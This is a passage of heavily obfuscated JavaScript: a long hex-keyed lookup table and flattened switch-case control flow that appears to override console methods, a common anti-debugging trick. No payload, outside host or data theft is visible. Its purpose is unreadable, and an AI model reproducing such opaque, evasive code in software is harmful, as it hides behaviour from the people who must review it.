a,0x72a,0x8b3)],'\x44\x70\x6c\x66\x6a':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x1a23,0x14cc,0x21d8,0x18b0)],'\x4d\x4c\x73\x75\x78':_0x3a554b[_0x3c2687('\x75\x29\x44\x74',0x11b2,0x10dc,0x19c3,0x149c)],'\x54\x56\x6f\x51\x66':_0x3a554b[_0xe6ca7f(0x2710,0x19a8,0x208a,0x1ae7,'\x5d\x4a\x35\x65')],'\x6e\x78\x4b\x4b\x75':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0xc8f,0x954,0x7dc,0x1619)],'\x69\x6f\x68\x59\x5a':_0x3a554b[_0xe6ca7f(0x2690,0x1c39,0x212a,0x29f8,'\x7a\x2a\x73\x70')],'\x51\x69\x54\x6f\x66':_0x3a554b[_0x43b785('\x23\x79\x58\x77',0x15e8,0xe37,0x23a2,0x180f)],'\x53\x4f\x4f\x58\x71':_0x3a554b[_0x5ae1e6(0x20d7,'\x55\x62\x6a\x74',0x1a78,0x14d8,0x15f3)],'\x6e\x43\x50\x75\x4f':_0x3a554b[_0x4acf7f(0x191e,0x143e,0x1e1a,'\x77\x71\x69\x21',0x25b7)],'\x4e\x44\x4f\x57\x75':_0x3a554b[_0x5ae1e6(0x20d0,'\x5d\x4a\x35\x65',0x272e,0x1a28,0x2076)],'\x74\x6d\x6f\x71\x4d':_0x3a554b[_0x4acf7f(0xc75,0x14df,0xde4,'\x70\x66\x6e\x49',0xadf)],'\x5a\x65\x4b\x68\x6a':_0x3a554b[_0x4acf7f(0x11d8,0x1c6d,0xa1e,'\x23\x79\x58\x77',0xc55)],'\x68\x64\x4d\x64\x7a':_0x3a554b[_0x5ae1e6(0xc45,'\x50\x4c\x72\x30',0x67c,0x155e,0xdd1)],'\x45\x4b\x56\x46\x70':_0x3a554b[_0x5ae1e6(0x1959,'\x6a\x33\x32\x47',0x1cf7,0x2486,0x1cf1)],'\x47\x42\x52\x74\x53':_0x3a554b[_0xe6ca7f(0x22bd,0x14ce,0x202c,0x2225,'\x6a\x33\x32\x47')],'\x72\x77\x72\x52\x62':_0x3a554b[_0x3c2687('\x50\x4c\x72\x30',-0x143,0xbfc,0xcd8,0xcb8)],'\x49\x59\x4f\x58\x78':_0x3a554b[_0xe6ca7f(0x2772,0x1bb8,0x2241,0x169b,'\x7a\x2a\x73\x70')],'\x59\x6c\x4c\x74\x73':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',0xd1d,0x32c,0x442,0xa9e)],'\x47\x55\x59\x6c\x4c':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',-0xdf9,0x893,-0xeae,-0x3c)],'\x4a\x65\x64\x47\x53':_0x3a554b[_0x5ae1e6(-0x5b2,'\x77\x71\x69\x21',0x839,0xe18,0x790)],'\x74\x57\x50\x77\x47':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xe80,0x1775,0x16bc,0x1030)],'\x6c\x65\x6b\x75\x6a':_0x3a554b[_0x3c2687('\x74\x76\x4b\x4d',0x1d42,0x22d5,0x1335,0x14be)],'\x43\x66\x7a\x47\x46':_0x3a554b[_0xe6ca7f(-0x8b,0x3b0,0xb4e,0x6ab,'\x4e\x46\x77\x31')],'\x4b\x79\x73\x74\x6f':_0x3a554b[_0x3c2687('\x50\x4c\x72\x30',0x1bdb,0x1799,0xbfb,0xf56)],'\x6d\x54\x79\x74\x4b':_0x3a554b[_0x4acf7f(0x2,0x276,-0x1d3,'\x23\x79\x58\x77',-0x280)],'\x6e\x66\x4e\x66\x6c':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',0xa1c,-0x228,0x177d,0xafc)],'\x56\x52\x57\x56\x6c':_0x3a554b[_0xe6ca7f(0x501,0x26c,0x603,0x2f1,'\x44\x56\x34\x45')],'\x6a\x7a\x6d\x73\x41':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',-0x2a0,0x5f3,0x552,0x917)],'\x62\x54\x62\x65\x5a':_0x3a554b[_0x4acf7f(0x1593,0x1e05,0x82d,'\x47\x73\x24\x45',0x200e)],'\x43\x44\x66\x51\x4c':_0x3a554b[_0x3c2687('\x6a\x33\x32\x47',0x5cd,0x776,0x17ad,0xd75)],'\x62\x57\x45\x67\x46':_0x3a554b[_0xe6ca7f(0x14fb,0x12bd,0x139a,0x971,'\x75\x29\x44\x74')],'\x51\x65\x56\x76\x54':_0x3a554b[_0xe6ca7f(-0x58a,0x547,-0x308,-0x3af,'\x74\x57\x4f\x4e')],'\x61\x54\x58\x67\x77':_0x3a554b[_0xe6ca7f(-0x1da,0x1f9,0xa32,-0x84,'\x6f\x34\x47\x58')],'\x78\x78\x53\x49\x6e':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0xfe9,0xe1f,-0x2e,0xd57)],'\x4b\x68\x49\x4a\x74':_0x3a554b[_0x4acf7f(0x905,0xc97,0x1217,'\x47\x52\x24\x39',0x1583)],'\x6c\x73\x6e\x77\x75':_0x3a554b[_0x3c2687('\x36\x23\x67\x36',0xdcc,0x12b5,0x20df,0x1405)],'\x70\x56\x7a\x57\x47':_0x3a554b[_0x5ae1e6(0x1b58,'\x36\x23\x67\x36',0xd91,0x1786,0x10d9)],'\x71\x69\x67\x47\x6b':_0x3a554b[_0x5ae1e6(0x2357,'\x36\x23\x67\x36',0x1fa8,0x2117,0x2049)],'\x4d\x6b\x76\x49\x4c':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0xb5e,-0x258,-0x635,0x200)],'\x6a\x64\x6e\x54\x6f':_0x3a554b[_0x5ae1e6(0xc1f,'\x5d\x4a\x35\x65',-0x348,0x6de,0x769)],'\x61\x6b\x65\x41\x59':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x169d,0x1470,0x9a3,0x899)],'\x77\x4a\x69\x58\x72':_0x3a554b[_0x4acf7f(0x90e,0xc13,0x197,'\x36\x23\x67\x36',0x1114)],'\x61\x4d\x42\x47\x65':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0xa43,0x25f7,0xd11,0x1899)],'\x58\x73\x74\x48\x65':_0x3a554b[_0xe6ca7f(0x10f9,0x7b9,0x309,0x120e,'\x36\x63\x68\x6d')],'\x62\x58\x4d\x79\x49':_0x3a554b[_0x5ae1e6(0xe24,'\x5a\x4c\x31\x58',0xae0,0xf95,0x56c)],'\x6a\x77\x79\x78\x6f':_0x3a554b[_0x4acf7f(0xaa2,0x1708,0xf6d,'\x6c\x62\x68\x23',0x8d4)],'\x6b\x44\x69\x4f\x78':_0x3a554b[_0x4acf7f(0xf91,0xfc0,0x1dd8,'\x61\x44\x69\x6d',0xa2a)],'\x6a\x54\x71\x76\x57':_0x3a554b[_0x5ae1e6(0x1ce9,'\x74\x76\x4b\x4d',0x1a5c,0x232c,0x1c76)],'\x78\x43\x47\x54\x68':_0x3a554b[_0xe6ca7f(0x19f7,0x18d0,0x13df,0x1dc4,'\x62\x41\x4e\x41')],'\x6e\x4d\x6b\x4e\x71':_0x3a554b[_0x43b785('\x38\x30\x5a\x53',0x3d5,0x1129,0x334,0x980)],'\x50\x47\x46\x4c\x47':_0x3a554b[_0x3c2687('\x23\x74\x24\x76',0x868,0x85f,0x59b,0xd24)],'\x6c\x6d\x6e\x6d\x42':_0x3a554b[_0x4acf7f(0xf96,0x1e46,0x179c,'\x44\x56\x34\x45',0x1d2f)],'\x61\x6d\x70\x75\x74':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x892,0x3aa,0xedc,0x7ad)],'\x49\x6f\x64\x59\x62':_0x3a554b[_0x5ae1e6(0x14f0,'\x52\x45\x6b\x5d',0x130d,0x17b1,0x1921)],'\x45\x4c\x52\x69\x51':_0x3a554b[_0x5ae1e6(0xaad,'\x24\x31\x77\x43',0xaf5,0x9a9,0x6e9)],'\x6b\x44\x6d\x43\x67':_0x3a554b[_0xe6ca7f(0x19d0,0x1d48,0x289c,0x2760,'\x36\x23\x67\x36')],'\x49\x7a\x66\x6e\x6b':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0x1793,0x14ee,0x1488,0x11b9)],'\x54\x53\x4e\x72\x62':_0x3a554b[_0xe6ca7f(0x18e9,0x1615,0x13f7,0x2425,'\x55\x62\x6a\x74')],'\x4c\x68\x58\x52\x42':_0x3a554b[_0xe6ca7f(0xa86,0x976,0x1499,-0x422,'\x55\x21\x33\x54')],'\x50\x75\x44\x4a\x72':_0x3a554b[_0x3c2687('\x23\x43\x5d\x40',-0x21d,0x662,0x189e,0xc8f)],'\x67\x64\x4f\x48\x66':_0x3a554b[_0x43b785('\x52\x45\x6b\x5d',0xf4,-0x38a,0x16,0x43f)],'\x46\x52\x69\x70\x74':_0x3a554b[_0x4acf7f(0x1331,0xee9,0x5d8,'\x55\x62\x6a\x74',0xd34)],'\x74\x63\x6e\x4c\x44':_0x3a554b[_0x43b785('\x47\x52\x24\x39',0xfa6,0x1332,0xc5d,0x1023)],'\x64\x4a\x62\x6a\x77':_0x3a554b[_0x5ae1e6(0x2a9d,'\x4f\x21\x79\x68',0x169b,0x27cc,0x1deb)],'\x51\x4a\x75\x61\x6f':_0x3a554b[_0x5ae1e6(0x1740,'\x62\x41\x4e\x41',0x1642,0x2439,0x1f58)],'\x44\x65\x47\x6b\x53':_0x3a554b[_0x4acf7f(0x1b1f,0x1ff6,0x1b80,'\x24\x31\x77\x43',0xf31)],'\x73\x4d\x47\x67\x74':_0x3a554b[_0x43b785('\x6a\x33\x32\x47',0x1636,0x18c2,0xa5a,0x14f8)],'\x49\x58\x72\x56\x6d':_0x3a554b[_0x5ae1e6(0x1417,'\x61\x44\x69\x6d',0x42,-0x972,0x53e)],'\x50\x4e\x6a\x43\x66':_0x3a554b[_0x4acf7f(0x19a,-0x5,0xdf,'\x47\x67\x5b\x4f',-0x8ae)],'\x5a\x55\x4e\x69\x79':_0x3a554b[_0xe6ca7f(0x2682,0x1c4b,0x1ce9,0x1833,'\x21\x73\x5b\x51')],'\x69\x79\x45\x49\x52':_0x3a554b[_0x4acf7f(0xac6,0x3b6,0x737,'\x62\x41\x4e\x41',0xaf9)],'\x56\x4f\x55\x52\x77':_0x3a554b[_0x43b785('\x61\x4c\x66\x28',0x166a,0x94,0x139b,0xb07)],'\x70\x5a\x73\x53\x47':_0x3a554b[_0x5ae1e6(0xaa4,'\x71\x38\x4e\x64',-0x103,-0x7e0,0x4dd)],'\x76\x77\x67\x66\x4e':_0x3a554b[_0x3c2687('\x37\x65\x42\x76',-0x4a1,-0x56,0x5da,0x72d)],'\x52\x7a\x50\x7a\x72':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',-0xf9,0x9c7,0x15c5,0x8df)],'\x41\x47\x59\x71\x56':_0x3a554b[_0x43b785('\x5b\x34\x4b\x77',0x1960,0xe5e,0x5c3,0xcfe)],'\x65\x45\x56\x4d\x53':_0x3a554b[_0x43b785('\x55\x21\x29\x45',0xa3d,0xac7,0x10cd,0x1004)],'\x59\x53\x6c\x54\x67':_0x3a554b[_0x43b785('\x23\x74\x24\x76',-0xa5,0x126e,0xfa8,0x933)],'\x56\x45\x48\x53\x6a':_0x3a554b[_0x5ae1e6(0x2b4f,'\x66\x5b\x41\x21',0x1755,0x1922,0x1f0e)],'\x78\x4d\x59\x58\x5a':_0x3a554b[_0x3c2687('\x55\x21\x33\x54',-0xc7,-0x745,0x11da,0x6b5)],'\x4f\x61\x74\x67\x65':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0x19f,0xbf,0x10f8,0xb90)],'\x56\x65\x45\x53\x57':_0x3a554b[_0xe6ca7f(0x1ea,0xf97,0xe3c,0x397,'\x71\x38\x4e\x64')],'\x66\x7a\x48\x71\x4e':_0x3a554b[_0x43b785('\x75\x29\x44\x74',0xe8d,0x13cc,0x210f,0x180c)],'\x76\x79\x4e\x6b\x4f':_0x3a554b[_0x43b785('\x64\x43\x49\x32',-0x42a,-0x918,-0xad4,0x2d4)],'\x6a\x76\x6d\x77\x49':_0x3a554b[_0x43b785('\x4c\x56\x70\x79',-0x6d6,0x77d,-0x66c,0x652)],'\x69\x55\x72\x66\x69':_0x3a554b[_0x3c2687('\x74\x57\x4f\x4e',-0x4cd,-0x9ab,-0x681,-0x1d)],'\x76\x65\x73\x42\x58':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x3bd,0xcfe,-0x2ff,0x469)],'\x5a\x59\x75\x4f\x6f':_0x3a554b[_0x3c2687('\x4f\x69\x61\x4c',0x8ff,0x1b81,0x1025,0xeb3)],'\x63\x4c\x53\x50\x54':_0x3a554b[_0x4acf7f(0x1a28,0x1392,0x240a,'\x52\x45\x6b\x5d',0xc39)],'\x4c\x43\x41\x42\x6d':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0x143f,0x16d8,0xb13,0x10ff)],'\x45\x62\x72\x46\x62':_0x3a554b[_0x5ae1e6(0xdc5,'\x6c\x62\x68\x23',-0x8e5,0x3da,0x395)],'\x56\x61\x4a\x53\x71':_0x3a554b[_0x43b785('\x64\x43\x49\x32',0x1108,0xe0,0xd5e,0x5ab)],'\x78\x58\x50\x47\x41':_0x3a554b[_0x5ae1e6(0x2231,'\x38\x30\x5a\x53',0x163b,0x220e,0x199a)],'\x4b\x4d\x4b\x53\x72':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',0x1f8,0x1a0f,0x4ec,0xfc5)],'\x6b\x44\x74\x76\x50':_0x3a554b[_0xe6ca7f(0x21c3,0x131a,0x1473,0x7b9,'\x24\x31\x77\x43')],'\x56\x71\x53\x62\x5a':_0x3a554b[_0x43b785('\x74\x57\x4f\x4e',0x17e5,0x1873,0x1c46,0x1510)],'\x51\x6f\x4b\x61\x74':_0x3a554b[_0xe6ca7f(0x28b6,0x1ca8,0x28cf,0x1c53,'\x75\x29\x44\x74')],'\x55\x57\x67\x44\x55':_0x3a554b[_0x5ae1e6(0x6be,'\x38\x30\x5a\x53',0xa9b,0xd7e,0xec3)],'\x79\x44\x78\x51\x50':_0x3a554b[_0x3c2687('\x71\x38\x4e\x64',0x107,0x9fb,0xdb2,0x705)],'\x75\x41\x45\x4f\x50':_0x3a554b[_0x4acf7f(0x398,0xd8b,0x106f,'\x23\x79\x58\x77',0xda5)],'\x53\x6b\x73\x42\x54':_0x3a554b[_0x5ae1e6(0xf59,'\x24\x31\x77\x43',0x1bf5,0xb41,0x17af)],'\x4e\x48\x64\x55\x49':_0x3a554b[_0x4acf7f(-0x57,0x7bf,-0x177,'\x5a\x4c\x31\x58',0x159)],'\x49\x6c\x42\x6d\x53':_0x3a554b[_0x4acf7f(0xbf8,0x15b3,0x819,'\x7a\x2a\x73\x70',0x1537)],'\x71\x4e\x44\x48\x59':_0x3a554b[_0x3c2687('\x55\x21\x29\x45',0x16b2,0x5b0,0x57d,0x7ff)],'\x74\x45\x4f\x66\x78':_0x3a554b[_0xe6ca7f(0xf06,0x1839,0xe20,0x1862,'\x64\x43\x49\x32')],'\x57\x74\x55\x6f\x73':_0x3a554b[_0x3c2687('\x47\x6d\x35\x31',0x16a7,0x139c,0x1115,0x1552)],'\x6c\x76\x65\x4a\x7a':_0x3a554b[_0x5ae1e6(0x196a,'\x6c\x25\x43\x78',0x12c5,0xb60,0x10f8)],'\x6e\x58\x41\x65\x77':_0x3a554b[_0x3c2687('\x64\x43\x49\x32',0xb13,0x134e,0x10df,0xb71)],'\x78\x67\x52\x73\x50':_0x3a554b[_0x4acf7f(-0x33,-0x2de,-0x884,'\x61\x44\x69\x6d',0x9c9)],'\x4d\x57\x51\x79\x65':_0x3a554b[_0x5ae1e6(0x12d2,'\x66\x5b\x41\x21',0x1056,0x209a,0x14fd)],'\x41\x71\x58\x77\x48':_0x3a554b[_0xe6ca7f(0x1d4d,0x1860,0x226a,0x2674,'\x6c\x62\x68\x23')],'\x4d\x64\x5a\x62\x6d':_0x3a554b[_0x5ae1e6(0x1dbe,'\x55\x62\x6a\x74',0x1a8b,0xd93,0x157c)],'\x55\x6c\x6e\x41\x55':_0x3a554b[_0x4acf7f(0x199,0x1072,-0x55c,'\x6c\x25\x43\x78',-0xb9a)],'\x64\x49\x54\x54\x72':_0x3a554b[_0xe6ca7f(0x15e0,0x818,0x15ce,-0x481,'\x37\x65\x42\x76')],'\x63\x4d\x4a\x46\x6e':_0x3a554b[_0x5ae1e6(0x1117,'\x59\x51\x66\x44',0x28e5,0x1367,0x1bf8)],'\x42\x64\x65\x77\x45':_0x3a554b[_0x5ae1e6(0x29b3,'\x62\x41\x4e\x41',0x1043,0x247c,0x1cbf)],'\x47\x6c\x48\x4f\x4f':_0x3a554b[_0x3c2687('\x67\x32\x62\x6a',0x1d7c,0x835,0x523,0xf23)],'\x63\x54\x58\x43\x74':_0x3a554b[_0x3c2687('\x36\x63\x68\x6d',-0x9d0,-0x7ef,0x1146,0x31f)],'\x51\x70\x58\x67\x45':_0x3a554b[_0xe6ca7f(0xaa5,0x17bb,0x133a,0x960,'\x44\x56\x34\x45')],'\x4e\x72\x45\x53\x46':_0x3a554b[_0x5ae1e6(0xb23,'\x64\x43\x49\x32',0x155d,0x1e59,0x1641)],'\x6a\x5a\x67\x48\x47':_0x3a554b[_0x4acf7f(0x194d,0x1c2e,0xbc6,'\x59\x51\x66\x44',0x1a47)],'\x74\x4d\x6a\x44\x57':_0x3a554b[_0x4acf7f(0x1e4,-0x715,-0x5d3,'\x23\x79\x58\x77',-0xc35)],'\x42\x79\x6e\x57\x42':_0x3a554b[_0xe6ca7f(-0x512,0x950,0xf1e,0xcfe,'\x7a\x2a\x73\x70')],'\x69\x51\x54\x72\x68':_0x3a554b[_0x43b785('\x6c\x25\x43\x78',0x1355,0xa,0x22,0x779)],'\x45\x59\x4b\x68\x44':_0x3a554b[_0x43b785('\x4c\x72\x32\x53',0x15ae,0x152c,0x1aa9,0xd72)],'\x50\x62\x74\x77\x79':_0x3a554b[_0x5ae1e6(0x14ee,'\x59\x51\x66\x44',0xe0c,0x82c,0xf5b)],'\x6f\x57\x59\x55\x4b':_0x3a554b[_0x43b785('\x74\x76\x4b\x4d',0x1181,0x1296,0x7f6,0x744)],'\x68\x6b\x6f\x45\x4b':_0x3a554b[_0xe6ca7f(0x6aa,0x5c2,0x196,-0x162,'\x36\x63\x68\x6d')],'\x6c\x61\x41\x41\x4b':_0x3a554b[_0xe6ca7f(0x1208,0x1b9e,0x11de,0xfbf,'\x47\x67\x5b\x4f')],'\x52\x47\x73\x59\x51':_0x3a554b[_0xe6ca7f(0x1ac5,0x1292,0xcd4,0x1dff,'\x24\x31\x77\x43')],'\x5a\x45\x57\x6e\x57':_0x3a554b[_0x4acf7f(0x197f,0x1f3b,0xab8,'\x66\x5b\x41\x21',0xc60)],'\x63\x53\x7a\x46\x4b':_0x3a554b[_0x3c2687('\x44\x56\x34\x45',0x14b7,0xff3,0x123f,0x1b66)],'\x42\x44\x62\x74\x66':_0x3a554b[_0x43b785('\x37\x65\x42\x76',0xc7d,0x1c86,0x1543,0x1904)],'\x66\x77\x65\x4b\x58':_0x3a554b[_0x3c2687('\x4c\x56\x70\x79',0x13ad,0xcfc,-0x650,0x58d)],'\x46\x4d\x57\x4c\x68':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0xb68,0x6ed,0xe3d,0x139c)],'\x4b\x47\x6c\x52\x61':_0x3a554b[_0x4acf7f(0x141,0x6df,-0x31,'\x70\x66\x6e\x49',0x9e4)],'\x67\x68\x70\x6b\x44':_0x3a554b[_0x3c2687('\x21\x73\x5b\x51',0xc8e,0x145c,0x1713,0xf85)],'\x4e\x56\x69\x4e\x6a':_0x3a554b[_0xe6ca7f(0x25b5,0x1a39,0x1d95,0x27b2,'\x62\x41\x4e\x41')],'\x74\x46\x64\x4f\x61':_0x3a554b[_0x43b785('\x4f\x69\x61\x4c',0x1dd1,0x1027,0x25aa,0x1ada)],'\x66\x50\x6f\x62\x48':_0x3a554b[_0x43b785('\x50\x4c\x72\x30',0xca6,-0x385,0x163e,0x822)],'\x66\x77\x44\x6a\x55':_0x3a554b[_0x43b785('\x40\x52\x69\x55',0xcde,0x1317,0x6e5,0xd99)],'\x69\x76\x6c\x66\x6c':_0x3a554b[_0x4acf7f(0x1243,0x209b,0x15d8,'\x74\x76\x4b\x4d',0x60d)],'\x73\x41\x65\x6e\x76':_0x3a554b[_0x3c2687('\x6a\x33\x32\x47',0x4d3,-0x50e,0x6fb,0x2f0)],'\x76\x42\x61\x4f\x4d':_0x3a554b[_0x3c2687('\x40\x52\x69\x55',0xba8,0x24d9,0x1505,0x1721)],'\x63\x6c\x44\x52\x59':_0x3a554b[_0x3c2687('\x25\x6d\x42\x2a',0x1d5,-0x648,0x924,-0xa0)],'\x68\x70\x48\x65\x48':_0x3a554b[_0x3c2687('\x70\x66\x6e\x49',0xc95,0x5a9,-0xc80,0x1a5)],'\x6c\x71\x6d\x70\x4b':_0x3a554b[_0x43b785('\x6f\x34\x47\x58',0x5b6,0x8aa,0xa9,0x1bd)],'\x6b\x47\x72\x6d\x58':_0x3a554b[_0x3c2687('\x56\x24\x76\x6b',0x9a6,0x6ab,0xa8a,0xc37)],'\x65\x7a\x64\x74\x49':_0x3a554b[_0x4acf7f(-0xb7,-0x863,0x39f,'\x56\x24\x76\x6b',0xa57)],'\x5a\x79\x71\x43\x72':_0x3a554b[_0x43b785('\x47\x73\x24\x45',0x14e1,0x284,0x787,0xc03)],'\x67\x5a\x61\x70\x41':_0x3a554b[_0x43b785('\x67\x32\x62\x6a',0x2655,0x1e63,0x18cc,0x1c03)],'\x59\x4c\x56\x6e\x64':_0x3a554b[_0xe6ca7f(-0x378,0xae2,0x488,0x19a5,'\x37\x65\x42\x76')],'\x77\x44\x43\x78\x44':_0x3a554b[_0x4acf7f(0x522,-0x5f3,0xaba,'\x34\x41\x79\x28',0x937)],'\x43\x4e\x57\x70\x6d':_0x3a554b[_0x5ae1e6(0x16b1,'\x23\x79\x58\x77',0x1e2f,0x15c4,0x20f8)],'\x6f\x71\x42\x67\x4d':_0x3a554b[_0x4acf7f(0x349,-0xa3c,0x11c6,'\x5b\x34\x4b\x77',-0x863)],'\x59\x78\x73\x6a\x77':_0x3a554b[_0x5ae1e6(0x109b,'\x47\x52\x24\x39',0xb90,0x42,0x380)],'\x4d\x70\x79\x57\x7a':_0x3a554b[_0x5ae1e6(0x9ca,'\x23\x79\x58\x77',0x1ef3,0xc40,0x16b0)],'\x57\x52\x6c\x6a\x71':_0x3a554b[_0xe6ca7f(0x200d,0x158a,0x21b5,0x1221,'\x40\x52\x69\x55')],'\x74\x6a\x57\x55\x79':_0x3a554b[_0x43b785('\x6c\x62\x68\x23',0x2148,0x1e87,0xcaf,0x17e5)],'\x74\x72\x63\x61\x48':_0x3a554b[_0xe6ca7f(0x1bcd,0x144c,0x19a3,0x1856,'\x23\x74\x24\x76')],'\x62\x64\x55\x6b\x50':_0x3a554b[_0x43b785('\x64\x43\x49\x32',-0xa4a,-0x41c,-0x4dd,0xbb)],'\x73\x6d\x44\x44\x74':_0x3a554b[_0x5ae1e6(0xbb4,'\x56\x24\x76\x6b',0x15d5,0x14c5,0x1639)],'\x4c\x44\x58\x49\x68':_0x3a554b[_0x4acf7f(0x5fd,0x124e,0x576,'\x7a\x2a\x73\x70',0xc91)],'\x78\x58\x79\x50\x45':_0x3a554b[_0x43b785('\x67\x32\x62\x6a',0x10cf,0x13f7,0x1f15,0x1115)],'\x71\x75\x73\x6e\x59':_0x3a554b[_0x4acf7f(0x17e3,0x1a3a,0xcb7,'\x6c\x62\x68\x23',0xc21)],'\x4a\x71\x4d\x57\x4c':_0x3a554b[_0x5ae1e6(0x5f4,'\x66\x5b\x41\x21',0x5df,0x9cd,0xc40)],'\x73\x74\x5a\x43\x50':_0x3a554b[_0x4acf7f(0x515,0xd0f,0x1034,'\x6c\x62\x68\x23',0xe1a)],'\x7a\x57\x61\x79\x45':_0x3a554b[_0xe6ca7f(0x1474,0x1c85,0x19f1,0x1c8d,'\x55\x21\x29\x45')],'\x65\x56\x41\x4f\x57':_0x3a554b[_0x3c2687('\x52\x45\x6b\x5d',0x1363,0x1353,0x5f5,0x582)],'\x4f\x4a\x78\x42\x56':_0x3a554b[_0x5ae1e6(0x1730,'\x74\x76\x4b\x4d',0x368,0x690,0x1112)],'\x72\x6a\x43\x63\x4b':_0x3a554b[_0x5ae1e6(0x1167,'\x34\x41\x79\x28',0x10ab,0x13cb,0xf61)],'\x53\x44\x49\x4f\x69':_0x3a554b[_0x5ae1e6(0x1570,'\x4c\x72\x32\x53',0x5fc,0xd0a,0xec0)],'\x67\x77\x6e\x6c\x4a':_0x3a554b[_0xe6ca7f(0x1b17,0x17f8,0x1e5d,0x2521,'\x47\x67\x5b\x4f')],'\x6d\x6e\x4d\x42\x52':_0x3a554b[_0x3c2687('\x4a\x31\x63\x53',-0x390,0x1175,-0x874,0x599)],'\x47\x53\x65\x63\x76':_0x3a554b[_0x3c2687('\x24\x31\x77\x43',0x138f,0x108f,0x1019,0x545)],'\x6a\x51\x4c\x75\x78':_0x3a554b[_0x43b785('\x59\x51\x66\x44',0x135,0x1664,0xbbe,0xc96)],'\x51\x64\x4e\x6a\x73':_0x3a554b[_0x5ae1e6(0x6d2,'\x70\x66\x6e\x49',0x7a3,0x14db,0xa8e)],'\x49\x43\x43\x4f\x64':_0x3a554b[_0x4acf7f(0x1be0,0xd70,0x11ab,'\x4a\x31\x63\x53',0x1c80)],'\x59\x76\x4c\x79\x4f':_0x3a554b[_0x5ae1e6(-0x4b9,'\x66\x5b\x41\x21',0x7c3,0x1290,0x9d8)],'\x65\x4f\x68\x45\x53':_0x3a554b[_0xe6ca7f(0xb23,0x25a,0xd66,-0x39,'\x4c\x56\x70\x79')],'\x52\x59\x64\x41\x57':function(_0x40eb09,_0x118e6b,_0x39ede2){function _0x5ecd2b(_0x2b7b71,_0x2f443d,_0x520b54,_0x2cf97c,_0x22816e){return _0x4acf7f(_0x2f443d-0x158,_0x2f443d-0x119,_0x520b54-0x17a,_0x22816e,_0x22816e-0x19b);}return _0x3a554b[_0x5ecd2b(0x808,0x127,-0x220,0xdc0,'\x77\x71\x69\x21')](_0x40eb09,_0x118e6b,_0x39ede2);},'\x71\x64\x42\x56\x4c':function(_0x13045b,_0x2c0cc9){function _0x143a5e(_0x4d8fbe,_0x5e1366,_0x5ed468,_0x5f221b,_0x1c8d7e){return _0x5ae1e6(_0x4d8fbe-0x86,_0x4d8fbe,_0x5ed468-0x170,_0x5f221b-0x113,_0x5f221b-0x1d1);}return _0x3a554b[_0x143a5e('\x34\x41\x79\x28',0x113d,0x17ff,0x1d5d,0x1902)](_0x13045b,_0x2c0cc9);},'\x58\x7a\x59\x63\x77':_0x3a554b[_0x43b785('\x5d\x4a\x35\x65',-0x3e2,0x71e,-0x55f,0x6a)],'\x64\x67\x45\x4e\x6e':_0x3a554b[_0xe6ca7f(-0x4a4,0x50b,-0x6,0x1038,'\x62\x41\x4e\x41')],'\x54\x7a\x42\x7a\x76':_0x3a554b[_0x3c2687('\x5a\x4c\x31\x58',0x22,0x123c,0x1494,0xb15)]};if(_0x3a554b[_0x5ae1e6(0x19c2,'\x7a\x2a\x73\x70',0x146d,0x21e4,0x158a)](_0x3a554b[_0x43b785('\x70\x66\x6e\x49',0x1487,0x1ec5,0x2813,0x1c63)],_0x3a554b[_0xe6ca7f(0x2117,0x1a8d,0x16a5,0x152c,'\x5b\x34\x4b\x77')])){var _0x42c9fd=_0x2f3bbd[_0x5ae1e6(0x9e8,'\x6a\x33\x32\x47',0x1028,0x1eeb,0x1897)][_0x4acf7f(-0x68,-0x5b4,-0x44f,'\x4a\x31\x63\x53',-0x99)]('\x7c'),_0x145e03=-0xb52+-0x1*0x2171+0x2cc3;while(!![]){switch(_0x42c9fd[_0x145e03++]){case'\x30':var _0x14a217=_0x103052[_0x5ae1e6(0x1bb4,'\x7a\x2a\x73\x70',0x5ed,0xe6c,0x1246)+'\x6c\x65']=_0x103052[_0x43b785('\x61\x4c\x66\x28',0xd60,0x1204,0x2eb,0x102d)+'\x6c\x65']||{};continue;case'\x31':var _0x103052;continue;case'\x32':var _0x279f5d=[_0x2f3bbd[_0x5ae1e6(0x98d,'\x34\x41\x79\x28',0x1488,0xf07,0x12bf)],_0x2f3bbd[_0xe6ca7f(-0x439,0x9b7,0x1613,0x5ac,'\x36\x63\x68\x6d')],_0x2f3bbd[_0x4acf7f(0x339,0x8f3,0xb05,'\x40\x52\x69\x55',0x232)],_0x2f3bbd[_0x43b785('\x4e\x46\x77\x31',0x156e,0xb76,0x1544,0x11b2)],_0x2f3bbd[_0x43b785('\x52\x45\x6b\x5d',0x1746,0xf90,0x58,0xcc8)],_0x2f3bbd[_0x4acf7f(0xbd2,0x92,0x115b,'\x4c\x72\x32\x53',0x1774)],_0x2f3bbd[_0x43b785('\x36\x63\x68\x6d',0x1a64,0x780,-0x2b,0xca3)]];continue;case'\x33':for(var _0x1988ff=-0x24f1+0x119*-0x8+0x925*0x5;_0x2f3bbd[_0x4acf7f(0x569,-0x134,0x984,'\x61\x4c\x66\x28',0xcf4)](_0x1988ff,_0x279f5d[_0x5ae1e6(0x11c6,'\x23\x43\x5d\x40',0x1489,0x2aac,0x1c61)+'\x68']);_0x1988ff++){var 